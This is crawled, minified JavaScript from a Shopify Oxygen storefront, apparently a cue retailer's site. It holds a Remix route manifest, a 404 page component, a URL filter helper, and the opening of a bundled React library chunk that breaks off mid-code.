import{d as o,e as r,g as a,h as d,i as e}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-4NGE3MLC.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-CUI2DH3A.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-HSS3PIGY.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-AGUTDBY3.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";export{e as ErrorBoundary,a as Layout,d as default,r as links,o as shouldRevalidate};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/manifest-B64DC102.js
body_size: 1101
content:
window.__remixManifest={"entry":{"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/entry.client-56C47OYS.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-AGUTDBY3.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js"]},"routes":{"root":{"id":"root","path":"","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/root-ZJWWFM5L.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-4NGE3MLC.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-CUI2DH3A.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-HSS3PIGY.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).$":{"id":"routes/($locale).$","parentId":"root","path":":locale?/*","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).$-SOS2B5UD.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).[sitemap.xml]":{"id":"routes/($locale).[sitemap.xml]","parentId":"root","path":":locale?/sitemap.xml","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).[sitemap.xml]-RW32OEI7.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale)._index":{"id":"routes/($locale)._index","parentId":"root","path":":locale?","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale)._index-YXEFKNBJ.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).account":{"id":"routes/($locale).account","parentId":"root","path":":locale?/account","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account-UV54QDOF.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XMGB2TG3.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-Q4FJNR77.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.$":{"id":"routes/($locale).account.$","parentId":"routes/($locale).account","path":"*","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.$-EKUILNPC.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.addresses":{"id":"routes/($locale).account.addresses","parentId":"routes/($locale).account","path":"addresses","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.addresses-RF2W2CIM.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.communication":{"id":"routes/($locale).account.communication","parentId":"routes/($locale).account","path":"communication","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.communication-EN7FCOPK.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.orders.$id":{"id":"routes/($locale).account.orders.$id","parentId":"routes/($locale).account","path":"orders/:id","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.orders.$id-RXZOJTCJ.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).account.orders._index":{"id":"routes/($locale).account.orders._index","parentId":"routes/($locale).account","path":"orders","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.orders._index-6JBDVVIL.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.profile":{"id":"routes/($locale).account.profile","parentId":"routes/($locale).account","path":"profile","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.profile-ATQ4BBZL.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-4NGE3MLC.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-CUI2DH3A.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-HSS3PIGY.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.rewards":{"id":"routes/($locale).account.rewards","parentId":"routes/($locale).account","path":"rewards","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account.rewards-WIIQL4UQ.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.activate.$id.$activationToken":{"id":"routes/($locale).account_.activate.$id.$activationToken","parentId":"root","path":":locale?/account/activate/:id/:activationToken","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.activate.$id.$activationToken-V22XV7AN.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XMGB2TG3.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-Q4FJNR77.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.login":{"id":"routes/($locale).account_.login","parentId":"root","path":":locale?/account/login","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.login-WVBRBY3N.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-7HRPGHBN.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-Q4FJNR77.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.login.multipass":{"id":"routes/($locale).account_.login.multipass","parentId":"routes/($locale).account_.login","path":"multipass","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.login.multipass-6HBFJWLH.js","hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.logout":{"id":"routes/($locale).account_.logout","parentId":"root","path":":locale?/account/logout","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.logout-FBNCI2AZ.js","hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.recover":{"id":"routes/($locale).account_.recover","parentId":"root","path":":locale?/account/recover","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.recover-BB27EW44.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-Q4FJNR77.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.register":{"id":"routes/($locale).account_.register","parentId":"root","path":":locale?/account/register","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.register-NDHOYOWL.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-7HRPGHBN.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-Q4FJNR77.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.reset.$id.$resetToken":{"id":"routes/($locale).account_.reset.$id.$resetToken","parentId":"root","path":":locale?/account/reset/:id/:resetToken","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).account_.reset.$id.$resetToken-GXRS37WH.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-Q4FJNR77.js"],"hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).blogs.$blogHandle.$articleHandle":{"id":"routes/($locale).blogs.$blogHandle.$articleHandle","parentId":"root","path":":locale?/blogs/:blogHandle/:articleHandle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).blogs.$blogHandle.$articleHandle-3GV43V5Y.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).blogs.$blogHandle._index":{"id":"routes/($locale).blogs.$blogHandle._index","parentId":"root","path":":locale?/blogs/:blogHandle","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).blogs.$blogHandle._index-U5QRDRXX.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-6MK7EBWZ.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).blogs._index":{"id":"routes/($locale).blogs._index","parentId":"root","path":":locale?/blogs","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).blogs._index-IHTKQQUA.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-6MK7EBWZ.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).cart":{"id":"routes/($locale).cart","parentId":"root","path":":locale?/cart","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).cart-ZPLF7P74.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).cart.$lines":{"id":"routes/($locale).cart.$lines","parentId":"routes/($locale).cart","path":":lines","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).cart.$lines-B6H3NKHA.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).collections.$handle":{"id":"routes/($locale).collections.$handle","parentId":"root","path":":locale?/collections/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).collections.$handle-WBD5IPDS.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-ZNUY5MQJ.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).collections._index":{"id":"routes/($locale).collections._index","parentId":"root","path":":locale?/collections","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).collections._index-GGUQ54IR.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).discount.$code":{"id":"routes/($locale).discount.$code","parentId":"root","path":":locale?/discount/:code","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).discount.$code-TPWWV7MZ.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).pages.$handle":{"id":"routes/($locale).pages.$handle","parentId":"root","path":":locale?/pages/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).pages.$handle-V5DS4HLR.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).pages.no-use-cue-club":{"id":"routes/($locale).pages.no-use-cue-club","parentId":"root","path":":locale?/pages/no-use-cue-club","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).pages.no-use-cue-club-7ZXBLPWN.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).policies.$handle":{"id":"routes/($locale).policies.$handle","parentId":"root","path":":locale?/policies/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).policies.$handle-NS2HO4GS.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).policies._index":{"id":"routes/($locale).policies._index","parentId":"root","path":":locale?/policies","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).policies._index-XPIUK5QM.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).products.$handle":{"id":"routes/($locale).products.$handle","parentId":"root","path":":locale?/products/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).products.$handle-CPO5CC5B.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-ZCEZ6Z3B.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-3XU233A3.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).search":{"id":"routes/($locale).search","parentId":"root","path":":locale?/search","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).search-FZMV6FOY.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-ZNUY5MQJ.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).stores.$handle":{"id":"routes/($locale).stores.$handle","parentId":"root","path":":locale?/stores/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).stores.$handle-DRZQJAXB.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-3XU233A3.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).stores._index":{"id":"routes/($locale).stores._index","parentId":"root","path":":locale?/stores","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).stores._index-EEJQZBRE.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-ZCEZ6Z3B.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-3XU233A3.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/[robots.txt]":{"id":"routes/[robots.txt]","parentId":"root","path":"robots.txt","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/[robots.txt]-VZK62F5U.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.get-customer-data":{"id":"routes/api.get-customer-data","parentId":"root","path":"api/get-customer-data","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.get-customer-data-FDJYDAVK.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.get-customer-rewards":{"id":"routes/api.get-customer-rewards","parentId":"root","path":"api/get-customer-rewards","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.get-customer-rewards-4KBV4PFO.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.newsletter-subscription":{"id":"routes/api.newsletter-subscription","parentId":"root","path":"api/newsletter-subscription","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.newsletter-subscription-G7NJZUWV.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.old-returns":{"id":"routes/api.old-returns","parentId":"root","path":"api/old-returns","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.old-returns-3PDHWTEH.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.order":{"id":"routes/api.order","parentId":"root","path":"api/order","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.order-5Y5OYFNV.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.region":{"id":"routes/api.region","parentId":"root","path":"api/region","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.region-G7MZJ5UH.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.returns":{"id":"routes/api.returns","parentId":"root","path":"api/returns","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.returns-F2FEIIMQ.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.stock-notification":{"id":"routes/api.stock-notification","parentId":"root","path":"api/stock-notification","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.stock-notification-YEY66DDS.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.stores-distances":{"id":"routes/api.stores-distances","parentId":"root","path":"api/stores-distances","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.stores-distances-PDE6YCR7.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist":{"id":"routes/api.wishlist","parentId":"root","path":"api/wishlist","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.wishlist-DMGIDYQX.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.add":{"id":"routes/api.wishlist.add","parentId":"routes/api.wishlist","path":"add","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.wishlist.add-6Y2YHCEV.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.delete":{"id":"routes/api.wishlist.delete","parentId":"routes/api.wishlist","path":"delete","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.wishlist.delete-LULVYILV.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.get":{"id":"routes/api.wishlist.get","parentId":"routes/api.wishlist","path":"get","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.wishlist.get-MT2UUK63.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.products":{"id":"routes/api.wishlist.products","parentId":"routes/api.wishlist","path":"products","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/api.wishlist.products-GPLRHSXU.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false}},"version":"b64dc102","url":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/manifest-B64DC102.js"};

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js
body_size: -304
content:
import{G as n,Ya as i}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import{z as o}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{e as t}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var e=t(o()),c=()=>(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("div",{className:"flex items-center justify-center py-8 md:h-[374px]",children:(0,e.jsxs)("div",{className:"flex w-[328px] flex-col items-center justify-center text-center md:w-[440px] ",children:[(0,e.jsx)("h2",{className:"upper pb-3 text-sm font-medium",children:"Page Not Found"}),(0,e.jsx)("p",{className:"pb-5",children:"The page you are looking for does not exist or has been moved. Please visit our Homepage or contact us for more information."}),(0,e.jsx)(n,{light:!1,variant:"outline",as:"link",to:"/",children:"View Homepage"})]})}),(0,e.jsx)(i,{title:"Popular Right Now",layout:"Title Left",recommendationTag:"404",__typename:"ComponentProductCarousel"})]});export{c as a};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js
body_size: -263
content:
import{a as l,c as i}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{e as h}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var f=(t,e)=>{switch(t.field){case"ss_price":return!e.low||!e.high?"":`filter.${t.field}.low=${encodeURIComponent(e.low)}&filter.${t.field}.high=${encodeURIComponent(e.high)}`;default:return e.value?`filter.${t.field}=${encodeURIComponent(e.value)}`:""}};var a=h(l());function g(t,e){let{pathname:r}=i();return(0,a.useMemo)(()=>s({handle:t,pathname:r,searchParams:new URLSearchParams,selectedOptions:e}),[t,e,r])}function s({handle:t,pathname:e,searchParams:r,selectedOptions:c}){let o=/(\/[a-zA-Z]{2}-[a-zA-Z]{2}\/)/g.exec(e),p=o&&o.length>0?`${o[0]}products/${t}`:`/products/${t}`;c.forEach(n=>{r.set(n.name,n.value)});let m=r.toString();return p+(m?"?"+r.toString():"")}export{f as a,g as b};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js
body_size: 61166
content:
import{a as gn,b as Zl,c as K,d as Xt,e as Rt,f as He,g as us,h as Jt,i as Ze,j as ql,k as bl,l as Gt,m as wn,n as ss,o as En,p as lt,q as Zt,r as cs,s as no,t as it,u as ds,v as ei}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-AGUTDBY3.js";import{b as as,c as Et,e as Ve}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var _s=Et(F=>{"use strict";var er=Symbol.for("react.element"),em=Symbol.for("react.portal"),tm=Symbol.for("react.fragment"),nm=Symbol.for("react.strict_mode"),rm=Symbol.for("react.profiler"),om=Symbol.for("react.provider"),lm=Symbol.for("react.context"),im=Symbol.for("react.forward_ref"),am=Symbol.for("react.suspense"),um=Symbol.for("react.memo"),sm=Symbol.for("react.lazy"),fs=Symbol.iterator;function cm(e){return e===null||typeof e!="object"?null:(e=fs&&e[fs]||e["@@iterator"],typeof e=="function"?e:null)}var hs={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},vs=Object.assign,ys={};function Rn(e,t,n){this.props=e,this.context=t,this.refs=ys,this.updater=n||hs}Rn.prototype.isReactComponent={};Rn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Rn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function gs(){}gs.prototype=Rn.prototype;function ni(e,t,n){this.props=e,this.context=t,this.refs=ys,this.updater=n||hs}var ri=ni.prototype=new gs;ri.constructor=ni;vs(ri,Rn.prototype);ri.isPureReactComponent=!0;var ps=Array.isArray,ws=Object.prototype.hasOwnProperty,oi={current:null},Es={key:!0,ref:!0,__self:!0,__source:!0};function Rs(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)ws.call(t,r)&&!Es.hasOwnProperty(r)&&(o[r]=t[r]);var a=arguments.length-2;if(a===1)o.children=n;else if(1<a){for(var u=Array(a),s=0;s<a;s++)u[s]=arguments[s+2];o.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)o[r]===void 0&&(o[r]=a[r]);return{$$typeof:er,type:e,key:l,ref:i,props:o,_owner:oi.current}}function dm(e,t){return{$$typeof:er,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function li(e){return typeof e=="object"&&e!==null&&e.$$typeof===er}function fm(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ms=/\/+/g;function ti(e,t){return typeof e=="object"&&e!==null&&e.key!=null?fm(""+e.key):t.toString(36)}function oo(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case er:case em:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ti(i,0):r,ps(o)?(n="",e!=null&&(n=e.replace(ms,"$&/")+"/"),oo(o,t,n,"",function(s){return s})):o!=null&&(li(o)&&(o=dm(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(ms,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",ps(e))for(var a=0;a<e.length;a++){l=e[a];var u=r+ti(l,a);i+=oo(l,t,n,u,o)}else if(u=cm(e),typeof u=="function")for(e=u.call(e),a=0;!(l=e.next()).done;)l=l.value,u=r+ti(l,a++),i+=oo(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function ro(e,t,n){if(e==null)return e;var r=[],o=0;return oo(e,r,"","",function(l){return 